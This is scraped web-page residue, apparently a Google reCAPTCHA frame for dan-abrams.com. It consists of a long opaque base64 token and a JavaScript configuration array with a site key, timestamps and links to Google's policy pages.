wrrCrk5wHcKqwp0OfTPCrzsBFCwIAxLDtcK5w7/[base64]/ClUfDs3hxw4XChcKKw4bChnoQwrlAKAnDoRvDlsObQsOOw4DDuW3CucK3wpULwrpcwrYrJw3Cpm8lB8OPwqEOFRLDlsOkwqNEw58aCcKjSMKrHjNvwqsXwrtiw6EVw7V5w44kw7TDjcKNCcOKe8OYwoJQfcKiX8KIwrt/[base64]/Cn8OvQMO4IlPDh8KsZMOdw6R3wpXCh27CgcKjwr3CnhTCqcOQwqPDumbDulDClcOuw7LDicKwPMO5MMOYw75dCcOPwrAOw5TDssKPeMOew5vDv31sworDlzs1w5prw7zCgDkXwq7DkMKMw5BdNsK2asOCeDHCtyBlTEYFHMO5W8Kbw5wZZWHDjxPCjVnDnsOJwp/[base64]/[base64]/am/DnlpOHS0gdURTwrfChMOUH8ORO8OZw77Dg2bCh23Csh18wrlBwrXDq30tBgl8fMOReD96w7/Col/Cu8Ktw5xYwr3CusKfw4PCr8Kvw7s8wq3Crl50w6HCqMK4w6LCmMOcw6nDuRotwphsw6jDhcOMwrfDvUfClMODw59CSRIVQAXDsDVBISPCsjTCrChoe8KEwo7DkW/CgQJhPsKdwoFCD8KYQjnCs8KZw7tsIcO4PQHCr8O5wr/Ds8OTwojCsiHCh1EBZzI0w6TDn8K/EMKfQWVxCcK5w4FQw53CgMORwoHDjMKMw5bDksKbJFrCmn4vw6hVw5bDu8KEYgbCnyQRw7cPw5/CjMOew7LCnHUBwqXCtwY9wqJ4KkrDrsKowr7ClMOYHmBPcGtUw7fCgcOmOX/DphlVw6PDu29bwrTDgcOxf1PCqhzCr2bCgyDCn8KJYMKAwqVcHsKkQMO9w4AWRsKpwoFoGMKcw4BSbC/DocKdVMO+w7xWwrEFP8K1wpDDvcOSw4fCmsOmeDt0dQN1w7RICVrCp31Qw63CsUYjXUvDhcKLHy5jHHXDs8KEw5sEw7nCr2rDvXHDlS/[base64]/[base64]/DszrDhcK6ScKFTwF9wp7DtycmWHkYwq8Bwo3CkMO2w53CvsOiwrfDlTfCvsKVwrxHw5ogwp0xOcKiw5LDvmDCkSjDjQV5P8OmEsO7D14Ew68IXsO9wowRwrlOKMK8w4Q6w40HQcKkw4h5GsO+P8Ofw6M2wpw5KcOEwrRPQSlYWFFdw44/CzLDimRGwqvDjm/DiMKAXBXCvcKGwqTCj8OwwpY/wpp1OB4hGg1ZLsO5w60VHE8CwpdddsKXwqLDl8OGah3DocK0w6hsdRvDtjAswo0/wrlNNcKVwrTCjiwyZcOYw5J3wpzDlTPCncO4N8KiO8O4OlLDmTPDuMOWw77CsCc1a8O0w6/CiMKpLEnCucO8woEpwq7DoMOIKsKcw7jCvMKlwpTCssOtw6HDqMOPE8OIwqzDump+YVfCksOmwpfDicOPFGUZEcO0JXJLw65zw6zDjsO0woXClXnCnQgTwoN9AcK+BcOMA8Knwo0xwrXDuVs4wrpbwr/DpMOrw69Cw41awojDksKKbA0jw6VACcKwYsORdMOIQSrDiBwCSMOfwqfCj8O/[base64]/DjjjDvcKEXxjCm8KdXR04w6ElwoN4w5x1wqvDqQoPw7/DhQbCisOMC0DChgw4wprCqjQLF1vCoDsBP8OKbAXCmFkDwonDr8KywpBAclTCvwAdMcKhSMOpwpbDllfCvwHDjMK7UcKSw57Cs8Odw5dHGznDhsKsZ8KFw4pcd8Ozw7szw6nCnsKuPcOMw74Nw4hmasO6TVDDscOjwo9Rw5rCv8K1w7nDn8O2Ew/[base64]/w49hPE7CjsK7w5tjb2tCXgYFwqtkwqtDH8KcDRFqwr04w4BvVSbDh8Ogwp91woTDj0Fwc8OuWGBHasOfw5HDrMOOAcKfC8ObacK6w78zPnNcwq5aOD/DlzbDoMKnw6Q/w4AWwo8DfHLDs8KPKhA5wpXCh8KHw5gjw4rDlsOvw78aLio6woUsw4zCtsOgKcOfwrIsdMKuwrsWPsOCw7sXKWjCmxjCvH/[base64]/Du8ODA8OOFl7DuEHCvFnDoTbCpsODdz9NwpwAw7fDhcKNw63DpX/CicOZw6jCgMOAZXTCnhLDm8KwK8KAa8KRQMK4U8OQw5zDicOCwo5eYBzDrBbCj8ONEcKuwqbChsKPOVITAsORw6pMLhsAwro4JhjCocK4N8K/wr9JbcK5w7t2worDisK7wrzDrMKXwrbDqMKoSlHDuDoPwq/CkSjDs0fDn8K0XMKfwoNVCsKJwpJQcMOZwpdDZFlTw7RFwpPDksKkw7fDhMOKcEghTMO3wp/[base64]/Cv8KHwrvCscO/[base64]/Ch8KOHsKedsKzw6XCt8ObwoYuKsKKAcOHHytkKMO6RMK+RcKSw6QNTMOzwojDgcOqTUjDikXDpMKLFMKDwr8xw6bDj8Kiw4HCosK2EHLDqsO8IX/DmsK3w7vClcKaWzLCnMKtc8K4wr8GwozCpMKUTjbCp31aRMKXwoPCqh/CpUJFZXDDjMORXFfCklHCp8OLLgcSGHnDuzbCm8K+TRLCs3nCtMO+SsO1w6AVw6jDqcO5wqNcw47DjSFCw7HCvDPCpjjDg8ONw40qfTPCusKgw5jCqzPDjsO/CMO7wrUPIMOgO2vCvMKWwrjCrVrDuUhmw4J4SXZhcEsqwq0iwqXCi3psPcKxw7FQUcKkwrLCuMO1wpHCrjFCwph3w7YGw5d/[base64]/[base64]/[base64]/DmQ1/FsOiw4nCglxIYFjCuMKFKMK/w60Ew6l9wq7Dh8KFTUkVBzpHO8K2BcOEKsOYFMO0WgA8BCd5wpRZDMKFZcOVXMOEwpvDhcOIwqMwwo3Ckj0Qw6Iew7XCvcKFRsKJPmYaw53Dpj8gfhJaTkhjw45mRMO4w6/DnjfDhU/CuGoOFMOoD8Knw6bDlMKSeB7DiMKURGDDnMORGMOsMyEsGcOawqXDhMKIwpfCjVXDsMORFcKpw6TDu8K2b8KxJsKpw7IPEG0ew77DhF/CucKbWEjDlmfCtmEvw5zDrTNNAsKawr3CrmvCjShmw40/wobCjg/Clx/DkETDisK4E8Ovw6VfdMOWFX3DlsO4w73DnFgJPsOOwqvCoVDCqXdnNcOdMXLDjMKkLyLCpRrCm8K1TsOqw7daQCfCuCDCnhcYw7nDlkLDvsOYwoA2AAgsTC1sCDpQb8OkwoV6TE7DtcKWw43DqsO7wrHDpm3DosOcw43Cs8Ovwq4USijDkVEqw7PDgMOuPsOqw5/[base64]/[base64]/CkcOWZ8Ozw6vCvkd3w67CpWEow4FrEcO7CljCi1FQXsOeDsKZGMKew7U1wqMpKcOmw63CnMOjVRzDqMKUw4DCvsKaw5NXw6kBdVdRwo/CvWIdPsKIBsKZRMO4wro6GTvDilB+PE9lworCs8Kgw6xLRsK/[base64]/[base64]/DjMKwI8KONsOGa8KCwrfCgWjDjcOjw4Vxw61CwrvClx3ChhM3PcOuw5TCo8Kmwo0KeMOFw7nCqsONCR/Csj7DvSrCgkgxb2HDvcOpwrcNLEDDiXZPFF15wr5ww5nDtBB1b8K+w6RmWcOhVjwJwqA7ZsK5wr4ZwrESY0YbbMKqw6Zae0XDssKzC8KUw5cwC8O7wqUdc2TDlV/CujHDiyfDrEJBw6oiYcOWwoY6w4J0SkvCjMOMEsKcw77CjnzDkhhfw4DDqnbCo3XCqsOnw4rCtDceWE7Dt8ORwrVlwpZyFMKaGmLCh8KuwpnDhhwKBlfDm8Otw5RsQkTCoMK5wq9/w6/[base64]/w7jDhMOxw5VVEgbDvXVTw6gDOsKcwq0+CsOrQmBOwpdRw4FRwp3DkCbDsQPDowPDom8iACV/F8KnXR7CtsONwp9RJMO/A8OKw73CsmrChMOZUsOCwoMSwpYnOC4Gw4NpwoMrB8ObT8OEcRdPwq7DvcOcwo7Cu8OFJcKnw77DnMOOQMKzRm/Dry7Dmj3CpWjDlsOJw7vDkcOJw6vCoDlcFykuRsKQw4fChiwFwqVgZBfDuhXDpcOewp3CjADDt2XCs8Kuw5XDncKPw53DoXQ/[base64]/DncKPwrJRwqrChcOrV2kQwr/DqmLCnsKGw6kDO8K8w5TDgMKNelnDjMKuYC/CpBEgw7rDhHgkwpx9w5Apwo8qw6jDmcKWEsK/wrcPZRQYA8O4w44Xw5IIQSEeQxTDqArCoHB0w4fCnGJpFk4Ow5NYw43DhcOcM8K2w7HCpcKwI8OZa8O8wo0swqjCn2t0wqFHwrhHT8OJw5LCvMO0ZH/Cr8KVw5psPMObw6XDlcKPKcKAwohtV2/Di0ckworCqjbDt8KhMMOcMUNyw4/CnX4kwqVpFcOzGhTCtMK/w6Etw5DCtcK8R8Kgw4IWCsOCF8O9w6A5w7hww5/DsMOvwocpw4fCucKnwojCm8OdNsOMw64BbWJNbsKFS2bChkTCmzHDocKSUHwJwqNTw5sNw4/[base64]/AA9IbznDq8K0wq5ewp7Dpj8dwq/CsjMrFcKba8K1a0/Ck1zDv8K1PcKawrbDoMOePMKnU8OuNhgsw7V1wrnCiD9zXMOWwpUfw5vCtcKTCHfDr8ONwpJxMCXCqyJWw7fDnFPDkMKmesO3asOYS8OCGxrDpkEhNcKMacONwoTDmEp1OcOEwr50RgnCv8OZwoPDjsOxD1ZqwoXCqWHDpxwzw4MHw5VfwoTDhh0vw5kPwqJXw5/CtsKEwothSwxtHU4tH0rClGbCtcKFwphrw5xQDMOHwpBpHD5Zw5kpw5PDhcKww4BmBWXDrsKwC8OlcsKjw67CtsOaGkHDsiQrJsKAVsONworCp1wgNwUSHcOGQMKsBcKawo5nwq3CjMKHNCHCncKswrhOwpUOw6/Cik4Ow5QfYxwWw7fCtHgEeEwEw7nDlXYWZkjDvMOjeBbDm8OXwr8Yw45pdcO6fTUdYcOQP2h9w69jwoctw6HClMO5wp0qB3RzwodFGMKTwrXCnWVjdBpvw5IKL17CqMKJwqNmwpQFwpPDn8K/w7w8wpRww4fCtcKmw5XDqVDDk8KDKx9jXwBcwph/[base64]/CiHzCkcOoW8KCwoUdSgvCpsONwrtSw4sewr3Cr8OdfcKpMx1QWcK7w7fCkcOVwpM2XMO8w7TCk8KSZFBxZcKtw7k2wr0jb8O2w5UEw6oCX8OWw4sYwoN6FcKUwooZw6bDmAXDmUnCvsKTw4wYwpfDkTvDp0tWScOww5NNwoTDv8Ovw5PDnnrCicKwwrxLHwnCtcO/w5bCuV3Dr8KrwqXDqh/[base64]/w7DChkXCo8Ojw48sDgRKJ8KHw6vDk0tnw7fCs8KFbn/DusO5W8KqwoIRw4/DjDsfQRcYOBLDjEknPMO9woJ6w7Ayw5k1wqzDtsO1wptUfFxJF8Kgw6QSecKIecOpNjTDgEcuw7fCk3nDlMKVVTLDp8OJwp7DtUEFwqrDmsKGc8O6w77CpUY/dy7DusKrwrnCpMOvJ3RPdxVqXsKDwpHDssKgw5bCvAnDnnTDtcOHw4zDkVBBecKeXcO9RgBZcsO7woZlw4ENCFTCosOGYgcJGcKwwp/Cjz07w7ZrL3w9Q33CsWLCksKuw6XDqcOqPDTDjMK1w67Dl8K1Mxl5IljCucOlZ1jCiisZwrxRw4J8EXvDmsO4w5gUN35kIMKNw5xdAsKSw5RvG0RQLw/[base64]/CgMKCPwgaQCLDjiYgMRRGNMKAw58+wp8Da0BDC8OiwpwQYcORwqlueMOuw5YHw53CrS3Dox9IBcO/wpTCrcK1wpPDv8OAw5bCscK/woHCmcKLw7t1w7lpKMOgdsKOw4Jpw57CqB91KE9HJ8OiUidQWMKlCwzDkyFtcl0xwp3Cs8Ogw6PCmMKESsOocMKsW2Nkw6l6wqnCm3wZe8KIfX/Dm1LCrMO2OnLCh8KHNMKAZF5XEMOoH8OJNFbDtywnwpE0wpM/b8Osw4vCk8K/[base64]/w7tZGcOPVEUTwpbDrDlJw6XCu3pswrDCtcK+Sz1DXUsiOlIfwojDucOCwqJtwprDrGLDh8KPK8KfLXPDkcK5QcKLwr7CqBjCtcOyZ8KrTUfChQTDtsKjOhPDhxXCucK6CMK7MUpyRRxifn/DkMKOw5UmwoZyJwlIw4fChsKIw67Dj8Kxw6XCoAQPBcOBEinDnjhHw6LCucOrF8ODwp/DiTfDgcOLwoQjBcO/wovDisOjIwQYZcKWw4PChX0gSUZkw7TDrsKKw4saXTjCq8KXw4XDpcKxwqfCqiAawrFEw6DDmAzDnsONTlNJAUEbw5VEXMKXw7drZSPCqcKtw5rDoxQgEsKwBMK5w70Cw4xtCcK3NX3DnTIzQMOMw4h8wrsfTlNqwpoORVfCohTDs8Kqw59BPMK7b2/DicOHw6HCnx/ClsOew5zDvsOxTcK7BWzCqcK9w57CqQUbSUvDo2LDqA7Ds8KeVEdzQ8K1IMOMKl48GT0Iw6pBQSXCs3I1LTlaPcO+WD/CsMOcw4bCnQgZCMKOegbCjEfDrsKtCHt8wo1lKmbCrno1w5fDkSrDkcOKcT7Cq8OPw6owGcOtJ8Ohe2DCrCQOwo7DohPDvsKMw6/DjMO7I1tbw4MOw6wOdsK+FcOtw5bDv09TwqDDsTVzwoPDqkzCogQGwowdOMOXdcKvw78NPjbCizgBIsOGGHrCssOOw4dDwqZqw4oMwrzDl8K/[base64]/CqRHDmCNKXxHDn8OzZMOEw6xkW8K9w5vDqcKcDMKXYsO/wpIDw55kw5t5wrfDu2HCvktQYMKVw588w5ASME5ZwoF/wrDDjMKnwrDDrWtcP8KgwoPCuDJWwr7Do8KqCMONFibDugnDuXjCscKTdBzDssOqfcKCw5tdVRJueQHDvsOnaTHDkGYVIilFE1PCqDDDjMKuEsOeC8KMUVrCojjCkhzCslRHwpY+YcOOAsO7w6nCkFU6SW3Ch8KENyVHw4Itwrhiw584QgoMwqkpLX/CoSnCi21MwprDvcKhwrxGw5nDisOWYngaSMKdMsOQwoFtacOMw6BZB1Vmw6nCiQIrR8KcdcKPJcODw4UXIMK2w5TChHgKAyRTBcOnPsOKw5pVbBTCq056c8K+wozDiFjDjCF+wp/[base64]/DjsOSwoUEwpPCvcOEMS1ww6jDun9cRAHCmMOZFcOSKUMkTsKSU8KSR0c8w6s+HDDCsTfDsE/CqcOQA8KQIsKFw5lqXFBwwqBZHsKzdREVQADCisOUw7Q1OTlNwrtjwqXDmxvDisOww4TDpmI1MVMPR20fw7BEwqIFw44GG8OZXcOIfMKSfFEEFn/CsGIqYcOqXjElwovCtQNRwq3DlxbCqmrDhMOOwonCgsKSGcOaQ8KsPG7DonTCiMOow6/[base64]/fsOqw6XDinBgw4DDrw4nwp/DiXPDkjIOX8OLwowhw7Z5w4LCpMOTw7bCsX5wVXnDq8O9aF8RSsKFw4lhGjXClcOBwpzDshVXw60LY0kuwqUgw7/[base64]/DkcOXCMOjSsOUwoV5AMK5dsKNw718wofDjBBlw7ENBsO/w4DDnMOSXcONesOsOCHCpcKNXcOew4F4w4lwAGIDWcKLwo3CqkrDn07DtVbDs8OWwqd8wqxbwpzCi3lvEnxTw7Z3Xh3CgSIyaynChi/CrEZXLRsIInPCh8OkKsOvJsO6w4/CkDXDgcOdNMKAw7tHXcOZXGnCkMKLF0JZCsOrDUPDpsOXUR7CrMK6w73DrcOZAcKHEMOfYENANi7DscKJOhzDhMK9w7LCmcKyfXHCvRk5IMKhGnLCgMOZw60sL8K+wqpMFMKdPsKcw53DpcKiwoDCksO+woJwRcKawqM0IHcTwprCrMKEDTR/KS9hwrspwoJAR8OTUsKcw5l/G8K2wq0ww7ZawojCsj8Zw7phw5pLMWlKwprCrlVsFMO/w7xcw58bw6BzN8OXw47ChMKWw580WsOaIFLDhA/DicOCwqDDhn/CpG/Dp8Kvw6vDriPDrnzDggHCscOYwrXDkcOAUcKFwr0XYMO7SsKgR8OXKcKuwpszw5ISw5TDlsKWwp9iGcKAw6DDpzdMX8KJw55GwpR0w4ZtwqIzE8KVUsKoDMKsHE8iNyohYCTDvVnDlcODPsKewo9sYHMYGMOZwrrDnRXDmlgRWsKow6/Cv8OGw6HDr8KjBMOyw5DCqQnChcOhwrTDjjkKYMOmwrpxw5wfwqhMwqcxwp5ywo9QJlpFMMOeW8KAw40SZ8KBwoXDr8KYw43DnMKcAsKqYAHCusKsWSQDDcO4fBLDlcKLWsKOAA52JsOyJ0pWwqHDhz97TcOnw5Jxw7TCmMOSw7vCqsKKw6nCsS/DnVrCjMKVOigFTTUswovCsmLDvmnCkgDCo8Kbw4kcwo4Fw49LZGtcXBHCtEYJwo8Jw5p0w73DnA3DvwPDqsKuMHNXw7LDkMKbw7/[base64]/Dk0F5w5bDpCRjw5w/w6jDglgkwqZ8bMKvOMORwo/Djhdaw7XDn8OuVsODwrJ/w5YpwofCmAUMGFPCoDLDrsKsw6XDkmXDqmsvMwInMMKzwq5rwoXDvsK2wqnDn3fCjiExwrgVU8Ktwr3Dp8KJw47CvRouw4FKN8KQwrHCtMOpbk0ewpA1LMOEU8KTw4kLahPDiUYbw5XClsKFfHZRY2rClMOPOsOQwo/[base64]/[base64]/wqbCpcOmwppWb8OawoxTPELDgMK4ZVDCjGQdK2LDicKDw6vDqsKLw6R0w5rChsOaw5x0wroOw7YTw6HDqTttw7VvwqFLw5RAPMKdKsOSSsO6wpJgEcKYwqYmdMO1w5xJwpVzwrtHwqfCosKYaMO/w7TCiEkiw7suw7chaDQnw57Du8K+wpHDvjnCv8KqIcKYw6xjGcO5wrYgAU/[base64]/DpGbDr8KIdsKdw6PCrsK1fFtdwpnCmXfDrSfCrmR/bcOGWndvEcKow5zCu8KKTGrCgBjDsQTCqsKew7lYwrESfcObwrDDkMOOw6p0w59VWsKWM0dhw7d3dEbDocO2ecONw6LCvXogDR/[base64]/[base64]/DhMKkNDbDugB1WMOwAD/CisOZGRjDosOYEcKyw6NZwpfDlgnDrFbCmRjCh0LCk1/DpcKDMxE/wpd0w7QOBsKzQ8K3FD15KxTCjR/DjhTDjm3Cv1HDicK2w4JawrnCosK4FVPDvjLChsKdLQrCtEXDtcKRw4EcDsKGQEEmw4XCjEzDvynDjsK+c8Ouwq/[base64]/Du8KQw5ljw4gjXwTCvV1ONMOdw69GQ8KCw7w4woxcacKcwoAWCR0UwqdlOMO4wpo5wqLCosKuf1bCusKlHj4Tw6c6w4NKVDLCvsO7HUbDuyg5FxQadhcwwq58RhzDlADDtcKjKwN1BsKRD8KXwqdTCg/Dkl/Dun8tw48sV1rDvcOYwpTCsHbDu8KJd8Ogwr1+HBlRaQrDsi0BwqHDuMO+WCDDosK/bxN8bcKDw4/DhMOmwqzCnxDDq8KdIX/CisO/w6BNwpjDnTHDmsOFcMOvw5gLeFw6wqTDhhBmZULDhiA/[base64]/CpcKpGMKfDMOmwrzCklwrTx5zw5ZRAcKTw5MHXsOWw5vDkRHChiQFw67Dj2hAw6lvKHlyw7HClcOwKUPDtMKBEcOeY8KodcKYw6PClSbDtcK8HMK/KUrDsRLChcOkw7vCiRVmT8Omw5RzZkBFLhDClURiKMKjw6Zgw4IOW0rDkWrCt0Bmwoxxw73ChMOowqTDjcK9OAx7woUqWcK0alozKx7CrkpRdAR5wpQve2VTX2hQTURSOg1Kw7MAKAbDsMOOCMK3wr/DmwHCocOhGcOBIXdgw47CgsKSTgVXw6BuY8KDw4nCozXDjsOOVxLCh8Kww4TDqMKgw4Quw4TDm8OkcW5Mw4rCmU7DhzbDpmZWFD48XV0FwqXCh8K1w7wew7XCq8OjbV3CvsOPRhvCl1fDhjTCoSNSw6Jow7/CnBVKw5zCokN4B0XCsxsrRkXCqRQgw7jClcOSHsOPwrjCtsK1KcKrD8KOw6Bzw4ZmwqrCphPCrAkKwpfCkxZOw6zCsCvCncORP8OifWhgAcO/fDkFw57ChcOUw7p+YsKgRyjCtB7DnjvCtMOVDQJoc8Kgw6/CgDzDpMO3wrTDmGASV2HCgMOaw4zClcOxwrjCmxBfwpDDkMO5wrVRw5UUw4UtNV46w5jDoMKgGwrDpMOABW7DoxjCkcOrJUIww5pfwrocw6tGw6zChg0jw5tZJMOxw5dpw6DDjyQtW8O0worDtMORGsOhajlndW4CRy/[base64]/[base64]/Cj0khwr1SOsOYw5TDvsKLfgp0wrLChGfCiT/Ct8O9OEMMwpHDtXcBw6XCsTVGQFPDqsOcwoUSwp3Dl8OTwp8swoEZAMO0w6XClEzCksO7wqTCucKrwrVuw6U3KGfDtwZhwpJAw5d+BwbCuw8xAcOuVRQ7CDrDm8KIwqDCg37CscOlw7paB8KzH8KDwokLw53DosKBYMKrw64Rw5E6w5dYflDDvCBIwr4Aw5U9wp/DtcO7I8OIwoLDkHANw5c1XMOQaXnCokJpw4s9JEVBwoTDtVIPRsO4Q8OGZcKNWw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,813],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2284HEyekFSGSqIYgurH9R+a8N3bX/P/0ZdSaT2bWz4ZE\\u003d\x22,1,0,null,1,1769488362336,0,0,[119,139,15],null,[37,161,236],\x22RC-2-ustDbkaQE3-Q\x22,null,null,null,null,null,\x220dAFcWeA6RFEtgO23H0EkRxeGjacLs51kntTiPFTMKAzQvjo4QPHMJUQAH5_Gy-wu4_5r9IS8mHqSjOYlqF0oBMfbgdSM5SvqURQ\x22,1769571162391]");
    </script></body></html>